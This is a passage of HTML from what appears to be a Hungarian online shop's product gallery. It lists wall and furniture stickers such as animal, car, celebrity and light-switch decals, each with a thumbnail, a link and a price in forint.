					<div class="prod_price">4668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1099-elj-a-jelenben-felirat-nappali-feliratok-falra-ontapados-falmatrica-dekoracio-lakasba-lakas-design-dekor-guru-faltetovalas-olcso-gyerekszoba-matrica-dekorationen-dekorative-aufkleber-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1099">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 053. Élj a jelenben... felirat, exkluzív dekoráció falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1099">IDÉZET 053. Élj a jelenben... felirat, exkluzív dekoráció falra</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/135-faltetovalas-villanykapcsolo-matrica-ontapados-dekor--matrica-kocka-minta-automatrica-dekor-lakas-szepites-gyorsan-exkluziv-nappali.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=135">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 028. MODERN KOCKÁS matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=135">Villanykapcsoló 028. MODERN KOCKÁS matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/458-wandtattoo-dekorative-aufkleber-sticker-dekorationen-pflanzen-und-stauden-pillangos-matrica-mickey-eger-minnie-eger-matrica-disney-mesek-disney-mintak-mickey-es-minnie.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=458">
							<img src="images/ne_ments_le.gif" alt="Baby 085. MICKEY and MINNIE AJÁNDÉK CSILLAG matricával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=458">Baby 085. MICKEY and MINNIE AJÁNDÉK CSILLAG matricával</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1334">
							<img src="images/ne_ments_le.gif" alt="CICA SZETT 179. AJÁNDÉK pillangó matricával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1334">CICA SZETT 179. AJÁNDÉK pillangó matricával</a>
					</div>
					<div class="prod_price">1320 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1253-focis-faltetovalas-modern-tattoo-modern-retro-faltetovalas-falmatrica-dekoracio-fus-babaszoba-dekoracio-uvegre-teheto-matrica-butor-matrica-rendelese-focis-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1253">
							<img src="images/ne_ments_le.gif" alt="Baby 146. FOCISTA bútor- és falmatrica AJÁNDÉK NÉV FELIRATTAL" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1253">Baby 146. FOCISTA bútor- és falmatrica AJÁNDÉK NÉV FELIRATTAL</a>
					</div>
					<div class="prod_price">2376 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/548-konyhai-faltetovalas-wall-stickers-teas-faltetovalas-kaves-faltetovalas-decorative-stickers-decorative-stickers-decorative-stickers-coffee-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=548">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  026. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=548">COFFEE - KONYHA  026. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">4668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/980-violin-kulcs-matrica-baszus-kulcs-matrica-hangjegyes-dekoracio-kotta-matrica-kotta-faltetovalas-kotta-pillangokkal-faltetovalas-dekor-guru-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=980">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 150. VIOLIN KULCS villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=980">Villanykapcsoló 150. VIOLIN KULCS villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/737--m5-faltetovalas-x6-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=737">
							<img src="images/ne_ments_le.gif" alt="Verda 072. BMW falmatrica, BMW faltetoválás, tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=737">Verda 072. BMW falmatrica, BMW faltetoválás, tetkó</a>
					</div>
					<div class="prod_price">4308 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1167-faltetovalas-baja-baglyos-falmatrica-bagolykas-dekormatrica-fal-matrica-gyermekdekoracio-butorra-uveg-matrica-bagoly-madar-konnektor-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1167">
							<img src="images/ne_ments_le.gif" alt="Baby 196. BAGOLYKÁK bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1167">Baby 196. BAGOLYKÁK bútor- és falmatrica</a>
					</div>
					<div class="prod_price">2472 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/969-labnyomos-matrica-nyuszis-matrica-husveti-dekoracio-olcso-ajandek-otletek-macis-babaszoba-matrica-akcios-dekorok-falra-auto-folia-bmw-matrica-olcson-nappali-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=969">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 127. LÁBNYOMOK babaszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=969">Villanykapcsoló 127. LÁBNYOMOK babaszoba matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/193-norma-jeane-mortenson-high-quality-decorative-sticker-marilyn-monroe-high-quality-decorative-sticker--.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=193">
							<img src="images/ne_ments_le.gif" alt="Hírességek 098. MARILYN MONROE fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=193">Hírességek 098. MARILYN MONROE fal- és bútormatrica</a>
					</div>
					<div class="prod_price">4308 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1083-rock-felirat-faltetovalas-otletes-tini-szoba-matrica-butorra-teheto-matrica-nappali-feliratok-vicces-auto-dekoracio-olcso-faltetovalas-rock-falidekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1083">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 069. ROCK felirat, Rock idézet, Dance matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1083">IDÉZET 069. ROCK felirat, Rock idézet, Dance matrica</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/584-aufkleber-online-bestellen-naklejki-płytki-kalkomania-zamowienia-online-samoprzylepne-naklejki-meblemobel-aufklebersperete-autocolant-de-perete-tatuaj-decal-autocolante-decor-mobilier-pittbull-the-best-all-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=584">
							<img src="images/ne_ments_le.gif" alt="CICA 136. CICAMICÁK faltetoválás, kis cica dekorok falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=584">CICA 136. CICAMICÁK faltetoválás, kis cica dekorok falra</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/320-keresztapa--minosegi-dekor-matrica-goodfather-wall-stickers-glasaufkleber-fliesen-aufkleber-mobelaufkleber-lichtschalter-aufkleber-buchse-aufkleber-rundsteckverbinder-fur-aufkleber.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=320">
							<img src="images/ne_ments_le.gif" alt="Hírességek 108. GOODFAHTER fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=320">Hírességek 108. GOODFAHTER fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/635-stafford-zidna-tetovaža-samoljepljive-dekorativne-naljepnice-staffordshire-terrier-falimatrica-stafford-kutya-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=635">
							<img src="images/ne_ments_le.gif" alt="Kutya 057. STAFFORD falidísz, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=635">Kutya 057. STAFFORD falidísz, matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/368-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-katonai-mintak-falra-tankok-dekor-kerepar-matrica-tankok-faltetovalas-tank-faltetko-katona-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=368">
							<img src="images/ne_ments_le.gif" alt="MILITARY 011. KATONÁK matrica, fiú szoba matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=368">MILITARY 011. KATONÁK matrica, fiú szoba matrica falra</a>
					</div>
					<div class="prod_price">5148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/698-wandtattoo-dekorative-aufkleber-aufkleber-selbstklebende-dekorative-aufkleber-baby-raum-aufkleber-kinderaufkleber-украшения-для-дома-гостиная-украшения.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=698">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW logó 001. falidekoráció, faldekorálás, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=698">Verda - BMW logó 001. falidekoráció, faldekorálás, falmatrica</a>
					</div>
					<div class="prod_price">468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1008">
							<img src="images/ne_ments_le.gif" alt="CICA SZETT 176. AJÁNDÉK pillangó és tappancs matricával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1008">CICA SZETT 176. AJÁNDÉK pillangó és tappancs matricával</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1152-zebra-mintas-lekas-dekor-afrika-design-lakasba-egyiptomi-dekoracio-haloszoba-dekoracio-olcson-otletes-gyerekszoba-matrica-vadon-allatai-matrica-zebra-walltattoo-zebra-wand-tattoo-olcso-faltetko-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1152">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 107. Zebra mintás AFRIKA térkép, zebrás " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1152">Vadon szava 107. Zebra mintás AFRIKA térkép, zebrás </a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/924-retro-koros-mintak-retro-szobak-retro-szobai-dekoracio-retro-butor-matrica-retro-lakasok-milyen-a-retro-stilus-kor-mintak-falra-retro-falidiszek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=924">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 113. Retró körök falidekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=924">Villanykapcsoló 113. Retró körök falidekor matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1181-faltetovalas-es-falmatrica-falmatrica-dekormatrica-gyermekdekoracio-szobadekoracio-matrica-baja.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1181">
							<img src="images/ne_ments_le.gif" alt="Cégér 003. RUHAFOGAS falitetoválás, matrica " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1181">Cégér 003. RUHAFOGAS falitetoválás, matrica </a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1204-wall-tattoo-decorative-sticker-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1204">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 121. SZAVANNA ÁLLATAI matrica falra " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1204">Vadon szava 121. SZAVANNA ÁLLATAI matrica falra </a>
					</div>
					<div class="prod_price">2844 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/615-wall-tattoo-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-naklejki-płytki-kalkomania-zamowienia-online-samoprzylepne-naklejki-meblemobel-aufklebers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=615">
							<img src="images/ne_ments_le.gif" alt="CICA 170. CILA CICA faltetoválás, cirmos cica falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=615">CICA 170. CILA CICA faltetoválás, cirmos cica falimatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/674-autos-faltetovalas-fiu-szobaba-forma-1-dekor-guru-faltetovalas-es-dekormatrica-forma-1-versenyauto-matrica-fiu-szobaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=674">
							<img src="images/ne_ments_le.gif" alt="Baby 115. FORMA 1. + AJÁNDÉKKAL! matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=674">Baby 115. FORMA 1. + AJÁNDÉKKAL! matrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/578-samoprzylepne-naklejki-meblemobel-aufklebers-caffe-teas-konyhamatrica-falmatrica-faltetovalas-konyha-fali-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=578">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  035. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=578">COFFEE - KONYHA  035. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/665-dekor-guru-faltetovalas-dekormatrica-wall-tattoo-dekorativne-nalepke-nalepke-wall-tattoo-decorative-stickers-stickers-self-adhesive-decorative-stickers-baby-room-sticker.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=665">
							<img src="images/ne_ments_le.gif" alt="Kutya 021. DACSHUND falidísz, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=665">Kutya 021. DACSHUND falidísz, falimatrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/345-patrick-wayne-swayze-faltetovalas-patrick-swayze-decorative-stickers-dirty-dancing-stickers-patrick-swayze-faltetovalas-es-dekormatrica-olcson-dekor-guru-falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=345">
							<img src="images/ne_ments_le.gif" alt="Hírességek 123. PATRICK SWAYZE fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=345">Hírességek 123. PATRICK SWAYZE fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/817-villany-kapcsolo-fali-matrica-konnektor-kore-vedo-matrica-kapcsolo-matrica-konektor-kore-vedo-matrica-cicas-konnektor-matrica-olcso-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=817">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 092. SZFINX CICA villany kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=817">Villanykapcsoló 092. SZFINX CICA villany kapcsoló matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/145-kapcsolomatrica-konnektor-kapcsolo-paris-mintaa-eiffel-torony-matrica-notre--dame-falimatrica-faltetovalas-dekor-matrica-gyerekszoba-butormatrica-nappali-fali-dekor-vaszonkep-foto-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=145">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 033. PARIS 1. lámpakapcsoló dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=145">Villanykapcsoló 033. PARIS 1. lámpakapcsoló dekormatrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/973-tacsko-matrica-tacsis-lakas-dekoracio-ducshhund-stickers-dog-walltatoo-puppy-tattoo-puppy-stickers-tacsi-babaszoba-dekor-auto-dekormatrica-rendelese-olcso-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=973">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 133. Tacsi szerelem villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=973">Villanykapcsoló 133. Tacsi szerelem villanykapcsoló matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/719-lichtschalter-wandaufkleber-sicherheit-rund-um-steckdosen-aufkleber-schalteraufkleber-rundsteckverbinder-fur-schutzaufkleber--buchse-aufklebe.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=719">
							<img src="images/ne_ments_le.gif" alt="Verda 060. BMW faltetoválás, falidekoráció, fali dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=719">Verda 060. BMW faltetoválás, falidekoráció, fali dekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/379-mirror-stickers-glass-stickers-door-and-window-sticker-wandtattoos-wandaufkleber-selbstklebenden-wandaufkleber-boy-baby-room-nalepka-chlapčenský-samolepiace-nalepky.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=379">
							<img src="images/ne_ments_le.gif" alt="MILITARY 015. HELIKOPTER matrica, repülő matrica, bombázó dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=379">MILITARY 015. HELIKOPTER matrica, repülő matrica, bombázó dekor</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/22-kapcsolomatrica-dekor-guru-fules-matrica-csacsis-dekorok-szamar-falimatrica-donkey-faltetovalas-design-auto-dekomatrica-ontapados-dekor--matrica-gyerekszoba-fali--dekor-exkluziv-szobadiszek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=22">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 059. FÜLES CSACSI fali matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=22">Villanykapcsoló 059. FÜLES CSACSI fali matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1372-dekor-guru-falimatrica-horse-tattoo-stickers-olcso-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-otletes-ajandekok-gimnasztika-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=142&amp;id=1372">
							<img src="images/ne_ments_le.gif" alt="LOVAK, PARIPÁK 002. VÁGTATÓ LÓ matrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=142&amp;id=1372">LOVAK, PARIPÁK 002. VÁGTATÓ LÓ matrica és faltetoválás</a>
					</div>
					<div class="prod_price">1584 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/366-mirror-stickers-glass-stickers-door-and-window-sticker-wandtattoos-wandaufkleber-selbstklebenden-wandaufkleber-apache-stickers-dekor-guru-faltetovalas-es-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=366">
							<img src="images/ne_ments_le.gif" alt="MILITARY 010. KATONÁK matrica,katonás faltetoválás, dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=366">MILITARY 010. KATONÁK matrica,katonás faltetoválás, dekor</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/276-darth-vader-walltattoo-star-wars-stickers-csillagok-haboruja-faltetovalas-birodalom-visszavag-matrica-jedik-matrica-droid-falidekoracio-anakin-skywalker-darth-vader-matrica-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=276">
							<img src="images/ne_ments_le.gif" alt="Hírességek 051. STAR WARS bútor matrica, Darth Vader tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=276">Hírességek 051. STAR WARS bútor matrica, Darth Vader tetkó</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/843-dekoration-wand-raufasertapete-aufkleber-wandaufkleber-wandsticker-aufkleber-jungen-baby-raum.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=843">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 016. Stég- DUNA dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=843">NAGYVILÁG 016. Stég- DUNA dekor matrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/473-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design-birds-stickers-zebra-falidekor-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=473">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 080. ZEBRA (folyós) faltetoválás- dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=473">Vadon szava 080. ZEBRA (folyós) faltetoválás- dekormatrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/532-faltetovalas-wall-stickersdecor-decorative-wall-decor-furniture-glass-sticker-tile-sticker-furniture-stickers-light-switch-stickers-dekor-guru-faltetovalas-es-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=532">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  071. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=532">COFFEE - KONYHA  071. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1148-leopard-babaszoba-matrica-leopardos-gyerek-szoba-fali-matrica-akcios-allatos-matrica-afrikas-falimatrica-olcso-gyerekszoba-matrica-akcios-afrikas-dekorok-vadallatos-kepek-falra-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1148">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 103. LEOPÁRD matrica, Leopárd faltetoválás, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1148">Vadon szava 103. LEOPÁRD matrica, Leopárd faltetoválás, falmatrica</a>
					</div>
					<div class="prod_price">6948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/727-wall-tattoo-wandaufklebber-bmw-bmw-e-36-faltetovalas-luxus-autok-matrica-bmw-ac-schnitzer-auto-foliazasa-szelvedo-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=727">
							<img src="images/ne_ments_le.gif" alt="Verda 053. BMW faldekoráció, faltetoválás, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=727">Verda 053. BMW faldekoráció, faltetoválás, falidekor</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/734-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-bmw-verda-decor-bmw-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=734">
							<img src="images/ne_ments_le.gif" alt="Verda 067. BMW faldekoráció, autó faltetoválás, autó dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=734">Verda 067. BMW faldekoráció, autó faltetoválás, autó dekormatrica</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/448-nalepka-nabytok-samolepky-nabytok-nalepka-dekor-dekoračne-samolepky-dekoracie-dekoračne-samolepky-mur-tetovanie-kvalitne-dekorativne-nalepka-exkluzivne-mur-dekoracie.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=448">
							<img src="images/ne_ments_le.gif" alt="Baby 076. MACI HOLDON bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
